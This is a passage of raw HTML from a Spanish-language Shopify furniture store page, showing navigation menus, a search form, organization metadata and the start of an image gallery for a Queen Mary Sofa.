                                    <span>CASE GOODS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/chests" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Chests
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/dressers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dressers
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/nightstands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nightstands
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIGHTING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/ceiling-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Lamps
                                </a></li><li><a href="/es/collections/floor-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Floor Lamps
                                </a></li><li><a href="/es/collections/table-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Table Lamps
                                </a></li><li><a href="/es/collections/wall-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wall Lamps
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>STYLES</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/mid-century-modern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mid Century Modern
                                </a></li><li><a href="/es/collections/mad-men" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mad Men
                                </a></li><li><a href="/es/collections/scandinavian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Scandinavian
                                </a></li><li><a href="/es/collections/contemporary" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Contemporary
                                </a></li><li><a href="/es/collections/industrial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Industrial
                                </a></li><li><a href="/es/collections/rustic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rustic
                                </a></li><li><a href="/es/collections/vintage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vintage
                                </a></li><li><a href="/es/collections/transitional" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Transitional
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OFFICE</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/office-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Chairs
                                </a></li><li><a href="/es/collections/office-desks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Desks
                                </a></li><li><a href="/es/collections/video-gaming-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Video Gaming Chairs
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OUTDOOR</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/outdoor-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Chairs
                                </a></li><li><a href="/es/collections/outdoor-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Tables
                                </a></li><li><a href="/es/collections/outdoor-sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Sofas
                                </a></li><li><a href="/es/collections/outdoor-daybeds-loungers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Daybeds &amp; Loungers
                                </a></li><li><a href="/es/collections/outdoor-bar-dining" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Bar &amp; Dining
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/es/collections/new-arrivals" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>TEST</span>
                  </a></li><li><a href="/es/pages/about-us-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ABOUT US</span>
                  </a></li><li><a href="/es/pages/contactus" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>CONTACT US</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/es/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/es/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/es/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.98 45.23" class="icon icon-cart" aria-hidden="true" focusable="false">
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="20.58" cy="39.74" r="3.99"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="40.02" cy="39.74" r="3.99"/>
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="45.42 35.75 14.49 35.75 17.21 27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="13.09" y1="17.69" x2="48.83" y2="17.69"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="29.95" y1="6.82" x2="29.95" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="40.91" y1="6.82" x2="37.57" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="19.63" y1="6.82" x2="22.1" y2="27.94"/>
    </svg>
  <span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "EMFURN",
    
      "logo": "https:\/\/emfurn.com\/cdn\/shop\/files\/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/emfurn",
      "https:\/\/pinterest.com\/emfurn",
      "https:\/\/instagram.com\/emfurniture",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/emfurn.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24961366032681__main" class="shopify-section section"><section
  id="MainProduct-template--24961366032681__main"
  class="page-width section-template--24961366032681__main-padding"
  data-section="template--24961366032681__main"
><style data-shopify>.section-template--24961366032681__main-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24961366032681__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24961366032681__main {
      --desktop-thumbnails: 4;
      --mobile-thumbnails: 4;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24961366032681__main {
        --media-radius: 6px;
        --grid-mobile-horizontal-spacing: 10px;
        --mobile-scroll-padding: calc(2% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24961366032681__main"
  data-section="template--24961366032681__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24961366032681__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24961366032681__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24961366032681__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--24961366032681__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--24961366032681__main-726662479957"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--24961366032681__main-726662479957"
          data-alt="Queen Mary Sofa - living-essentials"
        >
          

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-ATO_4.jpg?v=1572115329&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-ATO_4.jpg?v=1572115329&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_4.jpg?v=1572115329&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_4.jpg?v=1572115329&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_4.jpg?v=1572115329&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_4.jpg?v=1572115329&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_4.jpg?v=1572115329&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_4.jpg?v=1572115329&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_4.jpg?v=1572115329&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_4.jpg?v=1572115329&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_4.jpg?v=1572115329&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_4.jpg?v=1572115329&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_4.jpg?v=1572115329&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-ATO_4.jpg?v=1572115329&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-ATO_4.jpg?v=1572115329&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_4.jpg?v=1572115329&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_4.jpg?v=1572115329&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_4.jpg?v=1572115329&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_4.jpg?v=1572115329&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_4.jpg?v=1572115329&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_4.jpg?v=1572115329&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_4.jpg?v=1572115329&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_4.jpg?v=1572115329&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_4.jpg?v=1572115329&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_4.jpg?v=1572115329&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_4.jpg?v=1572115329&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="726662479957">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--24961366032681__main-726662381653"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-726662381653"
            data-alt="Queen Mary Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-ATO_1.jpg?v=1572115329&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-ATO_1.jpg?v=1572115329&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_1.jpg?v=1572115329&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_1.jpg?v=1572115329&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_1.jpg?v=1572115329&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_1.jpg?v=1572115329&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_1.jpg?v=1572115329&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_1.jpg?v=1572115329&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_1.jpg?v=1572115329&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_1.jpg?v=1572115329&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_1.jpg?v=1572115329&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_1.jpg?v=1572115329&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_1.jpg?v=1572115329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-ATO_1.jpg?v=1572115329&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-ATO_1.jpg?v=1572115329&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_1.jpg?v=1572115329&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_1.jpg?v=1572115329&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_1.jpg?v=1572115329&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_1.jpg?v=1572115329&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_1.jpg?v=1572115329&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_1.jpg?v=1572115329&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_1.jpg?v=1572115329&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_1.jpg?v=1572115329&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_1.jpg?v=1572115329&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_1.jpg?v=1572115329&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_1.jpg?v=1572115329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="726662381653">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-726662414421"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-726662414421"
            data-alt="Queen Mary Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-ATO_2.jpg?v=1572115329&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-ATO_2.jpg?v=1572115329&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_2.jpg?v=1572115329&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_2.jpg?v=1572115329&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_2.jpg?v=1572115329&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_2.jpg?v=1572115329&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_2.jpg?v=1572115329&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_2.jpg?v=1572115329&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_2.jpg?v=1572115329&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_2.jpg?v=1572115329&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_2.jpg?v=1572115329&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_2.jpg?v=1572115329&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_2.jpg?v=1572115329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
